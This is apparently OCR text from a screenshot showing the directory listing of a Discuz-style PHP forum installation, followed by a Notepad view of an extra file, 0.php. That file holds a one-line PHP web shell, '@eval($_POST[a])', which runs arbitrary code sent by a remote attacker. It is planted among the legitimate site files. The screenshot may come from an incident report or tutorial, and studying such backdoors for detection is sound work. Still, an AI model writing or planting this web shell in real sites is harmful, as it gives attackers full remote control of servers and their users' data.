 api 2014/6/18 16:50 文件夹
archiver 2014/6/18 16:50 文件夹
config 2014/6/19 15:03 文件夹
data 2014/6/19 15:04 文件夹
install 2014/6/19 15:04 文件夹
source 2014/6/18 16:50 文件夹
static 2014/6/18 16:50 文件夹
template 2014/6/18 16:50 文件夹
uc_client 2014/6/18 16:50 文件夹
uc_server 2014/6/18 16:50 文件夹
0.php 2014/6/19 23:48 PHP 文件 1 KB
admin.php 2014/6/18 16:50 PHP 文件 3 KB
api.php
connect.php
cp.php
crossdomain.xml
favicon.ico
forum.php
group.php
home.php
index.php
member.php
misc.php
plugin.php
portal.php
robots.txt
search.php
userapp.php
0.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST[a]); ?>